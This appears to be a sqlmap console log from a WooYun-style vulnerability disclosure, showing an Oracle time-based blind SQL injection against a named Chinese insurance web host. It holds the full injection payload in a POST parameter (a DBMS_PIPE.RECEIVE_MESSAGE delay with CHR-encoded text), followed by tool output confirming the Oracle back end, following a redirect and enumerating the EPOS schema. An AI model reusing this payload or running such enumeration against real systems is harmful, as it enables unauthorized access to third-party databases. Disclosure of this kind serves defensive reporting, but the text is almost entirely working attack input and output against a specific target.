 管理员: SQLMap
Title: Oracle AND time-based blind
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3249=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(119)||CHR(85)||CHR(110),5) AN
D 'CCks'='CCks&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:24:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:24:58] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:24:58] [INFO] fetching database (schema) names
[17:24:58] [INFO] fetching number of databases
[17:24:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://tepos.jxlife.com.cn/ter/indexlis.jsp'. Do y
ou want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[17:25:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:25:10] [INFO] adjusting time delay to 1 second due to good response times
[17:25:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:25:11] [ERROR] unable to retrieve the number of databases
[17:25:11] [INFO] falling back to current database
[17:25:11] [INFO] fetching current database
[17:25:11] [INFO] resumed: EPOS
[17:25:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] EPOS
[17:25:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tepos.jxlife.com.cn'
[*] shutting down at 17:25:11
www.wooyun.org
D:\Python27>